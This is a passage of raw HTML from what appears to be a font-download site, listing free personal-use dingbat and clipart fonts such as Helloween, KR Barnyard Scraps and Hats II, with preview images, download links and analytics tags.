										<a href="/FF_Helloween.font"  id="urlidi275639" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275639&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HelloweenA.png" alt="Helloween Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HelloweenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HelloweenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Helloweena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Helloweena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Helloween0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Helloween01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HelloweenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Helloween.font" id="urlidd275639" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Helloween.font">Helloween font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275639"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Fantasy-clipart-2.font" id="urlidt287231" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. Fantasy clipart 2">54. Fantasy clipart 2</a>
						<div class="row align-items-center no-gutters" id="hfid287231" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fantasy-clipart-2.font"  id="urlidi287231" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287231&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2A.png" alt="Fantasy clipart 2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fantasy-clipart-2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fantasy-clipart-2.font" id="urlidd287231" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fantasy-clipart-2.font">Fantasy clipart 2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287231"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_KR-Barnyard-Scraps.font" id="urlidt295190" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. KR Barnyard Scraps">55. KR Barnyard Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid295190" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Barnyard-Scraps.font"  id="urlidi295190" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295190&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png" alt="KR Barnyard Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scrapsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scrapsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scraps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scraps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Barnyard-Scraps.font" id="urlidd295190" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Barnyard-Scraps.font">KR Barnyard Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295190"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_KR-Backyard-Scraps.font" id="urlidt294314" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. KR Backyard Scraps">56. KR Backyard Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid294314" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Backyard-Scraps.font"  id="urlidi294314" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294314&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-ScrapsA.png" alt="KR Backyard Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-ScrapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-ScrapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scrapsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scrapsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-ScrapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Backyard-Scraps.font" id="urlidd294314" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Backyard-Scraps.font">KR Backyard Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294314"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_LMS-Hogle-Zoo-Flutterbys.font" id="urlidt562120" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. LMS Hogle Zoo Flutterbys">57. LMS Hogle Zoo Flutterbys</a>
						<div class="row align-items-center no-gutters" id="hfid562120" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMS-Hogle-Zoo-Flutterbys.font"  id="urlidi562120" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562120&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-FlutterbysA.png" alt="LMS Hogle Zoo Flutterbys Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-FlutterbysA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-FlutterbysA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-Flutterbysa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-Flutterbysa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-Flutterbys0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-Flutterbys01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Hogle-Zoo-FlutterbysA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMS-Hogle-Zoo-Flutterbys.font" id="urlidd562120" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMS-Hogle-Zoo-Flutterbys.font">LMS Hogle Zoo Flutterbys font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562120"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Hats-II.font" id="urlidt282232" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. Hats II">58. Hats II</a>
						<div class="row align-items-center no-gutters" id="hfid282232" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hats-II.font"  id="urlidi282232" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=282232&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIA.png" alt="Hats II Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-II0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-II01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hats-IIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hats-II.font" id="urlidd282232" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hats-II.font">Hats II font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid282232"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_LMS-She-Shells.font" id="urlidt562218" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. LMS She-Shells">59. LMS She-Shells</a>
						<div class="row align-items-center no-gutters" id="hfid562218" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMS-She-Shells.font"  id="urlidi562218" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562218&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-ShellsA.png" alt="LMS She-Shells Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-ShellsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-ShellsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-Shellsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-Shellsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-Shells0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-Shells01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-She-ShellsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMS-She-Shells.font" id="urlidd562218" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMS-She-Shells.font">LMS She-Shells font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562218"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_KR-Simple-Fleur-6.font" id="urlidt484678" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. KR Simple Fleur 6">60. KR Simple Fleur 6</a>
						<div class="row align-items-center no-gutters" id="hfid484678" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Simple-Fleur-6.font"  id="urlidi484678" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484678&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6A.png" alt="KR Simple Fleur 6 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-60.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Simple-Fleur-6A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Simple-Fleur-6.font" id="urlidd484678" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Simple-Fleur-6.font">KR Simple Fleur 6 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484678"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_KR-Circle-Scraps.font" id="urlidt480469" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. KR Circle Scraps">61. KR Circle Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid480469" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
